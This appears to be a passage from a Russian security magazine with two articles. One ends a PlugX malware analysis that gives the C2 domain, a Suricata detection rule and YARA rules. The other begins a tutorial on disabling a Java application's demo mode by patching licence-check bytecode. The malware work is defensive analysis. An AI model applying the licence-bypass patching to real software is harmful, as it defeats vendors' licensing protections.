

Используемые библиотеки

Как видно из скриншота, вредонос использует библиотеку ws32\_32.dll, предназначенную для сетевых подключений TCP/IP, а также динамическую библиотеку vtcp.dll. На вкладке Strings обнаруживаем следующее.

> Start to connect... .\Debug.log

Найденные строки в динамической библиотеке

Файл Debug. log используется для записи ошибок в результате работы вредоносного файла.

Далее загрузим исследуемый файл в IDA Pro и посмотрим участки кода. Так как мы исследуем динамическую библиотеку, то в первую очередь изучим функции экспорта, для этого нужно перейти на вкладку Exports.

#### 图 ServerEntryFun 图 DllEntryPoint

Используемые функции экспорта

Нажмем два раза функцию ServerEntryFun и исследуем ее код.

- HANDLE \_thiscall CreateThread\_(DWORD this)
	- HANDLE result; // eax DWORD ThreadId; // [esp+0h] [ebp-4h]
- $ThreadId = this;$
- result = CreateThread(0, 0, (LPTHREAD\_START\_ROUTINE)StartAddress, (LPVOID)(this + 624), 0, &ThreadId);  $if (result != (HANDLE)-1)$
- result = (HANDLE)CloseHandle(result); return result;

Участок кода функции экспорта

Как видим, функция **CreateThread** создает поток, который выполняется в пределах виртуального адресного пространства вызывающего процесса. Параметр StartAddress указывает на адрес функции, выполняющейся в запущенном потоке. В этой функции содержится код расшифровки конфигурации модуля и код шифрования сетевого взаимодействия с управляющим сервером.

#### **ПОВЕДЕНЧЕСКИЙ АНАЛИЗ**

Проведем поведенческий анализ, а именно рассмотрим, какой трафик генерирует вредоносный файл. Для этого обратимся к виртуальной машине с Kali Linux, запустим Inetsim для эмуляции интернет-сервисов и Burp Suite для получения HTTPS-трафика. Еще нам понадобится Wireshark, чтобы проанализировать весь трафик с хоста Windows 10.

Запустим на виртуальной машине Windows 10 вредоносный файл, а затем — утилиту ApiLogger из подпапки Utilites каталога FLARE.





Функция gethostbyname получает IP-адрес для домена www.dicemention. com, DNS-сервер, развернутый с помощью Inetsim, резолвит домен по адресу 10.10.10.1 (адрес виртуальной машины Kali Linux). Далее создается сокет для взаимодействия с хостом 10.10.10.1 (IP-адрес виртуальной машины Kali Linux) по порту 443. Функция send, реализованная в динамической библиотеке ws2\_32.d11, отправляет данные размером 22 байта.

Переходим в IDA Pro на вкладку Imports и находим эту функцию.



Отыщем участок кода, который отвечает за сетевое взаимодействие. Глубокие раскопки этого кода займут слишком много времени, а наша задача изучить его функциональность и разработать сигнатуры. Весь алгоритм шифрования сетевого взаимодействия основан на двух этапах: расшифровке заголовка, который содержит информацию о размере сжатых данных, и расшифровке собственно самих передаваемых данных.

Просмотрим сетевой трафик и данные, полученные в Burp Suite на виртуальной машине с Kali Linux.



В сетевом трафике мы обнаружили запрос на получение доменного имени управляющего сервера. Посмотрим генерируемый трафик по порту 443. Исследуемый модуль не использует протокол HTTPS, поэтому отключим Burp Suite и запустим nc (netcat - утилита командной строки для чтения и записи сетевых данных по протоколу TCP и UDP-данных).

На виртуальной машине Kali Linux выполним команду nc -lvnp 443 и ждем данные от вредоносного файла.



Информация, которую вредонос передает на управляющий сервер, показана на скриншоте выше.

Данные, отправляемые на управляющий сервер

На данном этапе мы разобрали функциональность исследуемого модуля, изучили сетевое взаимодействие с управляющим сервером. С использованием полученных строк, характерных для вредоносного файла, и домена управляющего сервера мы разработаем сигнатуры для поиска скомпрометированных компьютеров.

#### СОЗДАНИЕ СИГНАТУР

Для выявления деятельности вредоноса в сети разработаем сетевую сигнатуру. При реагировании на инцидент, особенно когда у нас отсутствуют средства обнаружения атак, необходимо исследовать трафик, чтобы найти зараженные компьютеры. Можно записать трафик и отфильтровать его по известным доменам и IP-адресам, но я советую использовать программное обеспечение с открытым исходным кодом.

Для этих целей подходит стек ELK (Elasticsearch + Kibana) и Suricata. SELKS — это бесплатная платформа IDS/IPS для мониторинга сетевой безопасности на основе Debian. Информация об установке и загрузке правил есть на гитхабе. Для поиска малвари на скомпрометированных компьютерах можно воспользоваться YARA-движком.

#### Создание сигнатуры для Suricata IDS

Создадим alert - правило для сигнализации о сетевой активности вредоносного файла.

> 00 00 00 00 00 00 03 77 77 77 0b 64 69 63 65 6<br>65 6e 74 69 6f 6e 03 63 6f 6d 00 00 01 00 01 Нех-значение DNS-пакета

#### Правило будет выглядеть так:

alert dns any any -> any 53 (msg: "MALWARE Observed DNS Query to Known malware PlugX www[.]dicemention[.]com domain"; sid: 1000001; classtype: "malware"; dns\_query; content: "dicemention.com"; reference:url, www.virustotal.com/gui/file/ d3bd436119af73a1e9a2ae5360ef38c81031f6f9f2b5f389416aaeafd902e3bd/ details;)

Загрузим это правило в SELKS и протестируем на записанном трафике.



Результат работы сетевого правила для детектирования вредоносного **файла** 

Наше правило сработало, и мы выявили активность малвари на компьютере 10.10.10.2. Следующим этапом необходимо исследовать зараженный компьютер и обнаружить сам вредоносный файл.

Пока что мы создали только сетевую сигнатуру на вредоносный домен, но этого условия недостаточно. Необходимо получить IP-адрес DNS-записи и создать дополнительное правило на IP-адрес. При взаимодействии зараженного компьютера с управляющим сервером запись DNS хранится в кеше, а взаимодействие устанавливается именно по IP-адресу.

#### Создание правила YARA

**Network interface** 

Правило YARA — это инструмент, позволяющий выявлять образцы вредоносных программ и находить их расположение на скомпрометированных компьютерах. Сначала создадим сигнатуру для исполняемого файла, а затем для динамической библиотеки, в которой расположена основная функциональность вредоносного модуля.

Документация по созданию правил YARA представлена здесь.

При создании правил YARA нужно обращать внимание на следующие объекты:

- строки, характерные для исследуемого модуля или семейства вредоносных программ;
- MbЮTексы;
- ключи реестра;
- файлы отладочной информации;
- подключаемые библиотеки;
- одинаковые участки кода, характерные для семейства вредоносных программ.



#### **INFO**

Для автоматизации создания правила на основе фрагмента исполняемого кода пригодится полезный плагин mkYARA.

Запустим YARA Editor, перейдем на вкладку Editor, загрузим пустой файл и начнем писать сигнатуру.

rule PlugX\_downloader  $\overline{r}$ 



В разделе meta содержится описание разработанного правила. В разделе strings находятся строки, обнаруженные в результате исследования вредоносного файла. В переменной **\$d11** - информация о загружаемой динамической библиотеке, \$str1 - строка информации об исполняемом файле. Переменная *\$chunk* 1 содержит шестнадцатеричное значение запускаемой функции экспорта ServerEntryFun. В разделе condition описывается условие поиска указанных строк в файле.

Для детектирования вредоносной библиотеки мы напишем следующее правило.



В правило YARA для динамической библиотеки мы добавили строки, содержащие информацию о либе ws2\_32.dll, которую малварь использует для сетевого взаимодействия, подгружаемой библиотеке vtcp.dll, используемой функции ServerEntryFun и обнаруженном нами файле Debug. log.

Протестируем разработанные сигнатуры. Для этого переходим ко вкладке test > Test items, нажимаем кнопку Folder и выбираем каталог, в котором расположены вредоносные модули. После нажатия кнопки Scan items YARA Editor начинает искать файлы по тестируемым сигнатурам.



На скриншоте видно, что в результате сканирования были обнаружены вредоносные файлы семейства PlugX, содержащие строки из наших YARA-пра-ВИЛ.



#### **INFO**

Для поиска в файловой системе вредоносных файлов на основе IOCs можно использовать утилиту Loki Scanner, в которую есть возможность добавлять правила YARA и хеш-суммы модулей.

#### **ЗАКЛЮЧЕНИЕ**

Мы провели статический и поведенческий анализ вредоносного файла и создали сигнатуры для детектирования его модуля. С помощью собранной ранее лаборатории мы смогли быстро исследовать малварь и разработать собственные индикаторы компрометации. Дальнейшие этапы при расследовании инцидентов — обнаружить зараженные компьютеры, найти точку входа злоумышленников в сеть, а также методы закрепления в системе и бокового перемещения. Но эти шаги выходят за рамки сегодняшней статьи. Н





Способы обхода триала в различных программах — одна из самых интересных тем прикладного реверс-инжиниринга, и я уже не раз посвящал ей свои статьи. Настало время вернуться к этой тематике снова. Наш сегодняшний пациент приложение, выполненное в виде JAR-модуля, которое мы исследуем без полного реверса и пересборки проекта.

![](_page_10_Picture_3.jpeg)

#### **WARNING**

Статья имеет ознакомительный характер и предназначена для специалистов по безопасности, проводящих тестирование в рамках контракта. Автор и редакция не несут ответственности за любой вред, причиненный с применением изложенной информации. Распространение вредоносных программ, нарушение работы систем и нарушение тайны переписки преследуются по закону.

заметке «В обход стражи. Отлаживаем код на PHP, упакованный B SourceGuardian» мы рассматривали программу, реализованную в виде локального веб-интерфейса. Работает она так: под Windows запускается локальный сервер Apache с набором PHP-модулей, а пользователь взаимодействует с приложением через браузер, в котором набирает адрес localhost. Программа, взломом которой мы займемся сегодня, действует похожим образом, только написана она на Java и поставляется в виде файла . JAR. Наша задача — отучить приложение от деморежима.

По счастью, нам известно, где лежат стартующие в виде сервиса исполняемые модули программы в формате .EXE и соответствующий JAR-файл. По своей сути JAR — это обычный ZIP-архив, в который упакованы части проекта. Поскольку мы собираемся править код, нас интересуют модули \*. **CLASS**, содержащие откомпилированный JVM-байт-код. Декомпиляторов и способов их применения множество, существуют даже инструменты вроде JD-GUI, способные полностью восстановить проект из исполняемого файла. Чаще всего взломщики используют общеизвестный JAD, который из-за его распространенности ловкие обфускаторы давно научились обманывать, что, в свою очередь, стало причиной появления более продвинутых декомпиляторов вроде CFR. Эта война щитов и мечей, пуль и бронежилетов обещает быть долгой, нам остается только запастись попкорном. Но не будем тут останавливаться, а вместо этого предположим, что мы декомпилировали проект одним из описанных способов до Java-исходников и даже проанализировали полученный код.

Применительно к нашему подопытному приложению это выглядело примерно так. Декомпилировав все-все-все CLASS-файлы, мы так и не обнаружили ничего похожего на обращение к лицензии, однако в подкаталоге ВООТ-INF/lib нашего JAR-архива нашлось множество упакованных JAR-библиотек, среди которых сразу бросилась в глаза библиотека license-1.2.12. jar. Распаковав и декомпилировав ее, мы наткнулись на два CLASS-модуля, содержащих две любопытные функции. Одна возвращает демонстрационный режим, вторая активирует опцию 1 по умолчанию:

![](_page_10_Picture_321.jpeg)

Наша задача — сделать так, чтобы функция *isDemo* всегда возвращала false, а в функции setDefault нужно заменить опцию 1 опцией 256. Вот здесь и начинается самое интересное, то, ради чего и написана эта статья.

Ты спросишь: раз у нас имеются в наличии все исходники и код, то почему бы просто не перекомпилировать весь проект, поменяв эти две процедуры на нужные? К сожалению, прямой метод не всегда самый простой. В нашем случае в интересующих нас модулях много зависимостей, а проект очень большой, многие модули сильно обфусцированы. Кроме того, код восстановился частично с кучей ошибок, из-за чего проект полностью не соберется. Можно, конечно, покопать обфускацию и попробовать руками вытащить исходный текст программы, но решать эту (возможно, даже, гораздо более сложную) задачу ради двух простых патчей в коде как-то лень. Вдобавок пересборке проекта может помешать отсутствие установленного JDK на компьютере. Устанавливать его и разбираться в особенностях компиляции Java-проектов мне тоже неохота. Поэтому мы, как обычно, ищем самый простой путь — патч откомпилированного JVM-кода.

В этом нам поможет интересная, но малоизвестная утилита dirtyJOE. Открываем в ней наш CLASS-модуль, на вкладке Methods видим полный список методов класса. Находим в нем искомую *isDemo* и тыкаем в нее, открывая окно редактирования.

![](_page_10_Figure_13.jpeg)

#### Окно редактирования dirtyJOE

Это, конечно, не исходник на Java, но здесь хотя бы можно редактировать байт-код, сверяясь с логикой исходника. Возможности программы минималистичны: редактировать можно только в виде hex-значений кодов инструкций. По счастью, мнемоника и описание текущей исправленной инструкции отображается в окошке над окном кода, а сам список инструкций с описанием каждой имеется в хелпе (причем только список, без опкодов: явно, чтобы хакерам жизнь медом не казалась и пришлось искать шестнадцатеричные опкоды инструкций самостоятельно). По сути, нам надо закоротить данную функцию, сделав возвращаемым значением **0 (false)**. Находим в таблице инструкцию помещения 0 на стек (iconst 0), ее опкод (3) и ставим ее

#### в самое начало метода, а после нее — сразу возврат (**ireturn**).

![](_page_10_Picture_322.jpeg)

#### Исправляем инструкцию

Закрываем окно редактирования, сохраняем CLASS-модуль, затем меняем исправленный модуль в архиве license-1.2.12.jar, который, в свою очередь, копируем на место старого в основном JAR-модуле. С предвкушением перезапускаем программу и обнаруживаем, что она не работает. Мы что-то сделали не так.

Для понимания сути проблемы надо искать логи программы. По счастью, любое Java-приложение практически всегда пишет свой системный лог, причем не один. В нашем случае в логе присутствует вот такая ошибка:

Caused by: java.lang.IllegalStateException: Unable to open nested entry 'BOOT-INF/lib/license-1.2.12.jar'. It has been compressed and nested jar files must be stored without compression. Please check the mechanism used to create your executable jar file

